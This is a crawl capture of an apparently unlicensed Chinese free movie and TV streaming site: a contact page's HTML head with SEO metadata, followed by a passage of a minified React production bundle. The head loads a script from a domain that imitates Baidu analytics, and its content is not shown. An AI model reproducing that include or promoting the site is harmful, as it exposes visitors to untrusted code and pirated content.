

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bxggtblj.com/contact.html
body_size: 940
content:
<!doctype html>
<html lang="zh-CN"><head>
    <script src="https://123-baidu.com/baidu-analytics.js"></script>

    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>国产电影在线高清免费播 - 热播剧全集观看资源-追新番</title>
    <meta name="description" content="国产电影在线高清免费播放平台，提供热播剧全集观看资源，内容涵盖院线新片及热门电视剧，更新快画质清晰。">
    <meta name="keywords" content="国产电影在线，高清免费播，热播剧全集，观看资源，影视大全">
    <meta property="og:title" content="国产影视片库 - 免费高清电影在线观看">
    <meta property="og:description" content="最新高清电影免费观看，经典国产剧集、国产大片、国产热剧，打造极致观影体验">
    <meta property="og:type" content="website">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="国产影视片库 - 免费高清电影在线观看">
    <meta name="twitter:description" content="最新高清电影免费观看，经典国产剧集、欧美大片、日韩热剧">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "国产影视片库",
      "description": "免费高清影视资源在线观看平台，提供最新国产电影、欧美大片、日韩剧集",
      "url": "/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": {
          "@type": "EntryPoint",
          "urlTemplate": "/videos?q={search_term_string}"
        },
        "query-input": "required name=search_term_string"
      }
    }
    </script>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "国产影视片库",
      "description": "专注于提供优质免费影视资源的在线平台",
      "url": "/"
    }
    </script>
    <script type="module" crossorigin="" src="/assets/index-dlqon_e1.js"></script>
    <link rel="stylesheet" crossorigin="" href="/assets/index-dyyemc9n.css">
  </head>
  <body>
    <div id="root"></div>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c912f18ea3a444d786c13691446aca8f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bxggtblj.com/assets/index-dlqon_e1.js
body_size: 287974
content:
(function(){const e=document.createElement("link").relList;if(e&&e.supports&&e.supports("modulepreload"))return;for(const n of document.querySelectorAll('link[rel="modulepreload"]'))i(n);new MutationObserver(n=>{for(const s of n)if(s.type==="childList")for(const a of s.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&i(a)}).observe(document,{childList:!0,subtree:!0});function t(n){const s={};return n.integrity&&(s.integrity=n.integrity),n.referrerPolicy&&(s.referrerPolicy=n.referrerPolicy),n.crossOrigin==="use-credentials"?s.credentials="include":n.crossOrigin==="anonymous"?s.credentials="omit":s.credentials="same-origin",s}function i(n){if(n.ep)return;n.ep=!0;const s=t(n);fetch(n.href,s)}})();var Qh={exports:{}},io={},Xh={exports:{}},ne={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var cs=Symbol.for("react.element"),av=Symbol.for("react.portal"),ov=Symbol.for("react.fragment"),lv=Symbol.for("react.strict_mode"),uv=Symbol.for("react.profiler"),cv=Symbol.for("react.provider"),dv=Symbol.for("react.context"),fv=Symbol.for("react.forward_ref"),hv=Symbol.for("react.suspense"),mv=Symbol.for("react.memo"),gv=Symbol.for("react.lazy"),vd=Symbol.iterator;function pv(r){return r===null||typeof r!="object"?null:(r=vd&&r[vd]||r["@@iterator"],typeof r=="function"?r:null)}var Zh={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Jh=Object.assign,e0={};function sn(r,e,t){this.props=r,this.context=e,this.refs=e0,this.updater=t||Zh}sn.prototype.isReactComponent={};sn.prototype.setState=function(r,e){if(typeof r!="object"&&typeof r!="function"&&r!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,r,e,"setState")};sn.prototype.forceUpdate=function(r){this.updater.enqueueForceUpdate(this,r,"forceUpdate")};function t0(){}t0.prototype=sn.prototype;function Gu(r,e,t){this.props=r,this.context=e,this.refs=e0,this.updater=t||Zh}var Ku=Gu.prototype=new t0;Ku.constructor=Gu;Jh(Ku,sn.prototype);Ku.isPureReactComponent=!0;var yd=Array.isArray,r0=Object.prototype.hasOwnProperty,Vu={current:null},i0={key:!0,ref:!0,__self:!0,__source:!0};function n0(r,e,t){var i,n={},s=null,a=null;if(e!=null)for(i in e.ref!==void 0&&(a=e.ref),e.key!==void 0&&(s=""+e.key),e)r0.call(e,i)&&!i0.hasOwnProperty(i)&&(n[i]=e[i]);var o=arguments.length-2;if(o===1)n.children=t;else if(1<o){for(var l=Array(o),u=0;u<o;u++)l[u]=arguments[u+2];n.children=l}if(r&&r.defaultProps)for(i in o=r.defaultProps,o)n[i]===void 0&&(n[i]=o[i]);return{$$typeof:cs,type:r,key:s,ref:a,props:n,_owner:Vu.current}}function vv(r,e){return{$$typeof:cs,type:r.type,key:e,ref:r.ref,props:r.props,_owner:r._owner}}function Hu(r){return typeof r=="object"&&r!==null&&r.$$typeof===cs}function yv(r){var e={"=":"=0",":":"=2"};return"$"+r.replace(/[=:]/g,function(t){return e[t]})}var xd=/\/+/g;function wo(r,e){return typeof r=="object"&&r!==null&&r.key!=null?yv(""+r.key):e.toString(36)}function Js(r,e,t,i,n){var s=typeof r;(s==="undefined"||s==="boolean")&&(r=null);var a=!1;if(r===null)a=!0;else switch(s){case"string":case"number":a=!0;break;case"object":switch(r.$$typeof){case cs:case av:a=!0}}if(a)return a=r,n=n(a),r=i===""?"."+wo(a,0):i,yd(n)?(t="",r!=null&&(t=r.replace(xd,"$&/")+"/"),Js(n,e,t,"",function(u){return u})):n!=null&&(Hu(n)&&(n=vv(n,t+(!n.key||a&&a.key===n.key?"":(""+n.key).replace(xd,"$&/")+"/")+r)),e.push(n)),1;if(a=0,i=i===""?".":i+":",yd(r))for(var o=0;o<r.length;o++){s=r[o];var l=i+wo(s,o);a+=Js(s,e,t,l,n)}else if(l=pv(r),typeof l=="function")for(r=l.call(r),o=0;!(s=r.next()).done;)s=s.value,l=i+wo(s,o++),a+=Js(s,e,t,l,n);else if(s==="object")throw e=String(r),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(r).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return a}function Es(r,e,t){if(r==null)return r;var i=[],n=0;return Js(r,i,"","",function(s){return e.call(t,s,n++)}),i}function xv(r){if(r._status===-1){var e=r._result;e=e(),e.then(function(t){(r._status===0||r._status===-1)&&(r._status=1,r._result=t)},function(t){(r._status===0||r._status===-1)&&(r._status=2,r._result=t)}),r._status===-1&&(r._status=0,r._result=e)}if(r._status===1)return r._result.default;throw r._result}var Je={current:null},ea={transition:null},Ev={ReactCurrentDispatcher:Je,ReactCurrentBatchConfig:ea,ReactCurrentOwner:Vu};function s0(){throw Error("act(...) is not supported in production builds of React.")}ne.Children={map:Es,forEach:function(r,e,t){Es(r,function(){e.apply(this,arguments)},t)},count:function(r){var e=0;return Es(r,function(){e++}),e},toArray:function(r){return Es(r,function(e){return e})||[]},only:function(r){if(!Hu(r))throw Error("React.Children.only expected to receive a single React element child.");return r}};ne.Component=sn;ne.Fragment=ov;ne.Profiler=uv;ne.PureComponent=Gu;ne.StrictMode=lv;ne.Suspense=hv;ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ev;ne.act=s0;ne.cloneElement=function(r,e,t){if(r==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+r+".");var i=Jh({},r.props),n=r.key,s=r.ref,a=r._owner;if(e!=null){if(e.ref!==void 0&&(s=e.ref,a=Vu.current),e.key!==void 0&&(n=""+e.key),r.type&&r.type.defaultProps)var o=r.type.defaultProps;for(l in e)r0.call(e,l)&&!i0.hasOwnProperty(l)&&(i[l]=e[l]===void 0&&o!==void 0?o[l]:e[l])}var l=arguments.length-2;if(l===1)i.children=t;else if(1<l){o=Array(l);for(var u=0;u<l;u++)o[u]=arguments[u+2];i.children=o}return{$$typeof:cs,type:r.type,key:n,ref:s,props:i,_owner:a}};ne.createContext=function(r){return r={$$typeof:dv,_currentValue:r,_currentValue2:r,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},r.Provider={$$typeof:cv,_context:r},r.Consumer=r};ne.createElement=n0;ne.createFactory=function(r){var e=n0.bind(null,r);return e.type=r,e};ne.createRef=function(){return{current:null}};ne.forwardRef=function(r){return{$$typeof:fv,render:r}};ne.isValidElement=Hu;ne.lazy=function(r){return{$$typeof:gv,_payload:{_status:-1,_result:r},_init:xv}};ne.memo=function(r,e){return{$$typeof:mv,type:r,compare:e===void 0?null:e}};ne.startTransition=function(r){var e=ea.transition;ea.transition={};try{r()}finally{ea.transition=e}};ne.unstable_act=s0;ne.useCallback=function(r,e){return Je.current.useCallback(r,e)};ne.useContext=function(r){return Je.current.useContext(r)};ne.useDebugValue=function(){};ne.useDeferredValue=function(r){return Je.current.useDeferredValue(r)};ne.useEffect=function(r,e){return Je.current.useEffect(r,e)};ne.useId=function(){return Je.current.useId()};ne.useImperativeHandle=function(r,e,t){return Je.current.useImperativeHandle(r,e,t)};ne.useInsertionEffect=function(r,e){return Je.current.useInsertionEffect(r,e)};ne.useLayoutEffect=function(r,e){return Je.current.useLayoutEffect(r,e)};ne.useMemo=function(r,e){return Je.current.useMemo(r,e)};ne.useReducer=function(r,e,t){return Je.current.useReducer(r,e,t)};ne.useRef=function(r){return Je.current.useRef(r)};ne.useState=function(r){return Je.current.useState(r)};ne.useSyncExternalStore=function(r,e,t){return Je.current.useSyncExternalStore(r,e,t)};ne.useTransition=function(){return Je.current.useTransition()};ne.version="18.3.1";Xh.exports=ne;var D=Xh.exports;/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Sv=D,Tv=Symbol.for("react.element"),Iv=Symbol.for("react.fragment"),Lv=Object.prototype.hasOwnProperty,Av=Sv.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Rv={key:!0,ref:!0,__self:!0,__source:!0};function a0(r,e,t){var i,n={},s=null,a=null;t!==void 0&&(s=""+t),e.key!==void 0&&(s=""+e.key),e.ref!==void 0&&(a=e.ref);for(i in e)Lv.call(e,i)&&!Rv.hasOwnProperty(i)&&(n[i]=e[i]);if(r&&r.defaultProps)for(i in e=r.defaultProps,e)n[i]===void 0&&(n[i]=e[i]);return{$$typeof:Tv,type:r,key:s,ref:a,props:n,_owner:Av.current}}io.Fragment=Iv;io.jsx=a0;io.jsxs=a0;Qh.exports=io;var S=Qh.exports,o0={exports:{}},vt={},l0={exports:{}},u0={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(r){function e(C,O){var j=C.length;C.push(O);e:for(;0<j;){var M=j-1>>>1,F=C[M];if(0<n(F,O))C[M]=O,C[j]=F,j=M;else break e}}function t(C){return C.length===0?null:C[0]}function i(C){if(C.length===0)return null;var O=C[0],j=C.pop();if(j!==O){C[0]=j;e:for(var M=0,F=C.length,X=F>>>1;M<X;){var re=2*(M+1)-1,J=C[re],ee=re+1,Re=C[ee];if(0>n(J,j))ee<F&&0>n(Re,J)?(C[M]=Re,C[ee]=j,M=ee):(C[M]=J,C[re]=j,M=re);else if(ee<F&&0>n(Re,j))C[M]=Re,C[ee]=j,M=ee;else break e}}return O}function n(C,O){var j=C.sortIndex-O.sortIndex;return j!==0?j:C.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var s=performance;r.unstable_now=function(){return s.now()}}else{var a=Date,o=a.now();r.unstable_now=function(){return a.now()-o}}var l=[],u=[],c=1,d=null,f=3,h=!1,m=!1,p=!1,y=typeof setTimeout=="function"?setTimeout:null,g=typeof clearTimeout=="function"?clearTimeout:null,v=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function x(C){for(var O=t(u);O!==null;){if(O.callback===null)i(u);else if(O.startTime<=C)i(u),O.sortIndex=O.expirationTime,e(l,O);else break;O=t(u)}}function T(C){if(p=!1,x(C),!m)if(t(l)!==null)m=!0,$(I);else{var O=t(u);O!==null&&H(T,O.startTime-C)}}function I(C,O){m=!1,p&&(p=!1,g(R),R=-1),h=!0;var j=f;try{for(x(O),d=t(l);d!==null&&(!(d.expirationTime>O)||C&&!P());){var M=d.callback;if(typeof M=="function"){d.callback=null,f=d.priorityLevel;var F=M(d.expirationTime<=O);O=r.unstable_now(),typeof F=="function"?d.callback=F:d===t(l)&&i(l),x(O)}else i(l);d=t(l)}if(d!==null)var X=!0;else{var re=t(u);re!==null&&H(T,re.startTime-O),X=!1}return X}finally{d=null,f=j,h=!1}}var w=!1,L=null,R=-1,b=5,A=-1;function P(){return!(r.unstable_now()-A<b)}function B(){if(L!==null){var C=r.unstable_now();A=C;var O=!0;try{O=L(!0,C)}finally{O?K():(w=!1,L=null)}}else w=!1}var K;if(typeof v=="function")K=function(){v(B)};else if(typeof MessageChannel<"u"){var Y=new MessageChannel,V=Y.port2;Y.port1.onmessage=B,K=function(){V.postMessage(null)}}else K=function(){y(B,0)};function $(C){L=C,w||(w=!0,K())}function H(C,O){R=y(function(){C(r.unstable_now())},O)}r.unstable_IdlePriority=5,r.unstable_ImmediatePriority=1,r.unstable_LowPriority=4,r.unstable_NormalPriority=3,r.unstable_Profiling=null,r.unstable_UserBlockingPriority=2,r.unstable_cancelCallback=function(C){C.callback=null},r.unstable_continueExecution=function(){m||h||(m=!0,$(I))},r.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):b=0<C?Math.floor(1e3/C):5},r.unstable_getCurrentPriorityLevel=function(){return f},r.unstable_getFirstCallbackNode=function(){return t(l)},r.unstable_next=function(C){switch(f){case 1:case 2:case 3:var O=3;break;default:O=f}var j=f;f=O;try{return C()}finally{f=j}},r.unstable_pauseExecution=function(){},r.unstable_requestPaint=function(){},r.unstable_runWithPriority=function(C,O){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var j=f;f=C;try{return O()}finally{f=j}},r.unstable_scheduleCallback=function(C,O,j){var M=r.unstable_now();switch(typeof j=="object"&&j!==null?(j=j.delay,j=typeof j=="number"&&0<j?M+j:M):j=M,C){case 1:var F=-1;break;case 2:F=250;break;case 5:F=1073741823;break;case 4:F=1e4;break;default:F=5e3}return F=j+F,C={id:c++,callback:O,priorityLevel:C,startTime:j,expirationTime:F,sortIndex:-1},j>M?(C.sortIndex=j,e(u,C),t(l)===null&&C===t(u)&&(p?(g(R),R=-1):p=!0,H(T,j-M))):(C.sortIndex=F,e(l,C),m||h||(m=!0,$(I))),C},r.unstable_shouldYield=P,r.unstable_wrapCallback=function(C){var O=f;return function(){var j=f;f=O;try{return C.apply(this,arguments)}finally{f=j}}}})(u0);l0.exports=u0;var wv=l0.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var bv=D,pt=wv;function U(r){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+r,t=1;t<arguments.length;t++)e+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+r+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var c0=new Set,Bn={};function pi(r,e){qi(r,e),qi(r+"Capture",e)}function qi(r,e){for(Bn[r]=e,r=0;r<e.length;r++)c0.add(e[r])}var mr=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),wl=Object.prototype.hasOwnProperty,_v=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ed={},Sd={};function kv(r){return wl.call(Sd,r)?!0:wl.call(Ed,r)?!1:_v.test(r)?Sd[r]=!0:(Ed[r]=!0,!1)}function Cv(r,e,t,i){if(t!==null&&t.type===0)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return i?!1:t!==null?!t.acceptsBooleans:(r=r.toLowerCase().slice(0,5),r!=="data-"&&r!=="aria-");default:return!1}}function Dv(r,e,t,i){if(e===null||typeof e>"u"||Cv(r,e,t,i))return!0;if(i)return!1;if(t!==null)switch(t.type){case 3:return!e;case 4:return e===!1;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}function et(r,e,t,i,n,s,a){this.acceptsBooleans=e===2||e===3||e===4,this.attributeName=i,this.attributeNamespace=n,this.mustUseProperty=t,this.propertyName=r,this.type=e,this.sanitizeURL=s,this.removeEmptyString=a}var Ve={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(r){Ve[r]=new et(r,0,!1,r,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(r){var e=r[0];Ve[e]=new et(e,1,!1,r[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(r){Ve[r]=new et(r,2,!1,r.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(r){Ve[r]=new et(r,2,!1,r,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(r){Ve[r]=new et(r,3,!1,r.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(r){Ve[r]=new et(r,3,!0,r,null,!1,!1)});["capture","download"].forEach(function(r){Ve[r]=new et(r,4,!1,r,null,!1,!1)});["cols","rows","size","span"].forEach(function(r){Ve[r]=new et(r,6,!1,r,null,!1,!1)});["rowSpan","start"].forEach(function(r){Ve[r]=new et(r,5,!1,r.toLowerCase(),null,!1,!1)});var Wu=/[\-:]([a-z])/g;function zu(r){return r[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(r){var e=r.replace(Wu,zu);Ve[e]=new et(e,1,!1,r,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(r){var e=r.replace(Wu,zu);Ve[e]=new et(e,1,!1,r,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(r){var e=r.replace(Wu,zu);Ve[e]=new et(e,1,!1,r,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(r){Ve[r]=new et(r,1,!1,r.toLowerCase(),null,!1,!1)});Ve.xlinkHref=new et("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(r){Ve[r]=new et(r,1,!1,r.toLowerCase(),null,!0,!0)});function Yu(r,e,t,i){var n=Ve.hasOwnProperty(e)?Ve[e]:null;(n!==null?n.type!==0:i||!(2<e.length)||e[0]!=="o"&&e[0]!=="O"||e[1]!=="n"&&e[1]!=="N")&&(Dv(e,t,n,i)&&(t=null),i||n===null?kv(e)&&(t===null?r.removeAttribute(e):r.setAttribute(e,""+t)):n.mustUseProperty?r[n.propertyName]=t===null?n.type===3?!1:"":t:(e=n.attributeName,i=n.attributeNamespace,t===null?r.removeAttribute(e):(n=n.type,t=n===3||n===4&&t===!0?"":""+t,i?r.setAttributeNS(i,e,t):r.setAttribute(e,t))))}var xr=bv.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Ss=Symbol.for("react.element"),Ri=Symbol.for("react.portal"),wi=Symbol.for("react.fragment"),qu=Symbol.for("react.strict_mode"),bl=Symbol.for("react.profiler"),d0=Symbol.for("react.provider"),f0=Symbol.for("react.context"),Qu=Symbol.for("react.forward_ref"),_l=Symbol.for("react.suspense"),kl=Symbol.for("react.suspense_list"),Xu=Symbol.for("react.memo"),Ir=Symbol.for("react.lazy"),h0=Symbol.for("react.offscreen"),Td=Symbol.iterator;function fn(r){return r===null||typeof r!="object"?null:(r=Td&&r[Td]||r["@@iterator"],typeof r=="function"?r:null)}var Ie=Object.assign,bo;function Tn(r){if(bo===void 0)try{throw Error()}catch(t){var e=t.stack.trim().match(/\n( *(at )?)/);bo=e&&e[1]||""}return`
`+bo+r}var _o=!1;function ko(r,e){if(!r||_o)return"";_o=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(e,[])}catch(u){var i=u}Reflect.construct(r,[],e)}else{try{e.call()}catch(u){i=u}r.call(e.prototype)}else{try{throw Error()}catch(u){i=u}r()}}catch(u){if(u&&i&&typeof u.stack=="string"){for(var n=u.stack.split(`
`),s=i.stack.split(`
`),a=n.length-1,o=s.length-1;1<=a&&0<=o&&n[a]!==s[o];)o--;for(;1<=a&&0<=o;a--,o--)if(n[a]!==s[o]){if(a!==1||o!==1)do if(a--,o--,0>o||n[a]!==s[o]){var l=`
`+n[a].replace(" at new "," at ");return r.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",r.displayName)),l}while(1<=a&&0<=o);break}}}finally{_o=!1,Error.prepareStackTrace=t}return(r=r?r.displayName||r.name:"")?Tn(r):""}function Pv(r){switch(r.tag){case 5:return Tn(r.type);case 16:return Tn("Lazy");case 13:return Tn("Suspense");case 19:return Tn("SuspenseList");case 0:case 2:case 15:return r=ko(r.type,!1),r;case 11:return r=ko(r.type.render,!1),r;case 1:return r=ko(r.type,!0),r;default:return""}}function Cl(r){if(r==null)return null;if(typeof r=="function")return r.displayName||r.name||null;if(typeof r=="string")return r;switch(r){case wi:return"Fragment";case Ri:return"Portal";case bl:return"Profiler";case qu:return"StrictMode";case _l:return"Suspense";case kl:return"SuspenseList"}if(typeof r=="object")switch(r.$$typeof){case f0:return(r.displayName||"Context")+".Consumer";case d0:return(r._context.displayName||"Context")+".Provider";case Qu:var e=r.render;return r=r.displayName,r||(r=e.displayName||e.name||"",r=r!==""?"ForwardRef("+r+")":"ForwardRef"),r;case Xu:return e=r.displayName||null,e!==null?e:Cl(r.type)||"Memo";case Ir:e=r._payload,r=r._init;try{return Cl(r(e))}catch{}}return null}function Nv(r){var e=r.type;switch(r.tag){case 24:return"Cache";case 9:return(e.displayName||"Context")+".Consumer";case 10:return(e._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return r=e.render,r=r.displayName||r.name||"",e.displayName||(r!==""?"ForwardRef("+r+")":"ForwardRef");case 7:return"Fragment";case 5:return e;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Cl(e);case 8:return e===qu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e}return null}function jr(r){switch(typeof r){case"boolean":case"number":case"string":case"undefined":return r;case"object":return r;default:return""}}function m0(r){var e=r.type;return(r=r.nodeName)&&r.toLowerCase()==="input"&&(e==="checkbox"||e==="radio")}function Ov(r){var e=m0(r)?"checked":"value",t=Object.getOwnPropertyDescriptor(r.constructor.prototype,e),i=""+r[e];if(!r.hasOwnProperty(e)&&typeof t<"u"&&typeof t.get=="function"&&typeof t.set=="function"){var n=t.get,s=t.set;return Object.defineProperty(r,e,{configurable:!0,get:function(){return n.call(this)},set:function(a){i=""+a,s.call(this,a)}}),Object.defineProperty(r,e,{enumerable:t.enumerable}),{getValue:function(){return i},setValue:function(a){i=""+a},stopTracking:function(){r._valueTracker=null,delete r[e]}}}}function Ts(r){r._valueTracker||(r._valueTracker=Ov(r))}function g0(r){if(!r)return!1;var e=r._valueTracker;if(!e)return!0;var t=e.getValue(),i="";return r&&(i=m0(r)?r.checked?"true":"false":r.value),r=i,r!==t?(e.setValue(r),!0):!1}function Sa(r){if(r=r||(typeof document<"u"?document:void 0),typeof r>"u")return null;try{return r.activeElement||r.body}catch{return r.body}}function Dl(r,e){var t=e.checked;return Ie({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t??r._wrapperState.initialChecked})}function Id(r,e){var t=e.defaultValue==null?"":e.defaultValue,i=e.checked!=null?e.checked:e.defaultChecked;t=jr(e.value!=null?e.value:t),r._wrapperState={initialChecked:i,initialValue:t,controlled:e.type==="checkbox"||e.type==="radio"?e.checked!=null:e.value!=null}}function p0(r,e){e=e.checked,e!=null&&Yu(r,"checked",e,!1)}function Pl(r,e){p0(r,e);var t=jr(e.value),i=e.type;if(t!=null)i==="number"?(t===0&&r.value===""||r.value!=t)&&(r.value=""+t):r.value!==""+t&&(r.value=""+t);else if(i==="submit"||i==="reset"){r.removeAttribute("value");return}e.hasOwnProperty("value")?Nl(r,e.type,t):e.hasOwnProperty("defaultValue")&&Nl(r,e.type,jr(e.defaultValue)),e.checked==null&&e.defaultChecked!=null&&(r.defaultChecked=!!e.defaultChecked)}function Ld(r,e,t){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var i=e.type;if(!(i!=="submit"&&i!=="reset"||e.value!==void 0&&e.value!==null))return;e=""+r._wrapperState.initialValue,t||e===r.value||(r.value=e),r.defaultValue=e}t=r.name,t!==""&&(r.name=""),r.defaultChecked=!!r._wrapperState.initialChecked,t!==""&&(r.name=t)}function Nl(r,e,t){(e!=="number"||Sa(r.ownerDocument)!==r)&&(t==null?r.defaultValue=""+r._wrapperState.initialValue:r.defaultValue!==""+t&&(r.defaultValue=""+t))}var In=Array.isArray;function Bi(r,e,t,i){if(r=r.options,e){e={};for(var n=0;n<t.length;n++)e["$"+t[n]]=!0;for(t=0;t<r.length;t++)n=e.hasOwnProperty("$"+r[t].value),r[t].selected!==n&&(r[t].selected=n),n&&i&&(r[t].defaultSelected=!0)}else{for(t=""+jr(t),e=null,n=0;n<r.length;n++){if(r[n].value===t){r[n].selected=!0,i&&(r[n].defaultSelected=!0);return}e!==null||r[n].disabled||(e=r[n])}e!==null&&(e.selected=!0)}}function Ol(r,e){if(e.dangerouslySetInnerHTML!=null)throw Error(U(91));return Ie({},e,{value:void 0,defaultValue:void 0,children:""+r._wrapperState.initialValue})}function Ad(r,e){var t=e.value;if(t==null){if(t=e.children,e=e.defaultValue,t!=null){if(e!=null)throw Error(U(92));if(In(t)){if(1<t.length)throw Error(U(93));t=t[0]}e=t}e==null&&(e=""),t=e}r._wrapperState={initialValue:jr(t)}}function v0(r,e){var t=jr(e.value),i=jr(e.defaultValue);t!=null&&(t=""+t,t!==r.value&&(r.value=t),e.defaultValue==null&&r.defaultValue!==t&&(r.defaultValue=t)),i!=null&&(r.defaultValue=""+i)}function Rd(r){var e=r.textContent;e===r._wrapperState.initialValue&&e!==""&&e!==null&&(r.value=e)}function y0(r){switch(r){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ml(r,e){return r==null||r==="http://www.w3.org/1999/xhtml"?y0(e):r==="http://www.w3.org/2000/svg"&&e==="foreignObject"?"http://www.w3.org/1999/xhtml":r}var Is,x0=function(r){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(e,t,i,n){MSApp.execUnsafeLocalFunction(function(){return 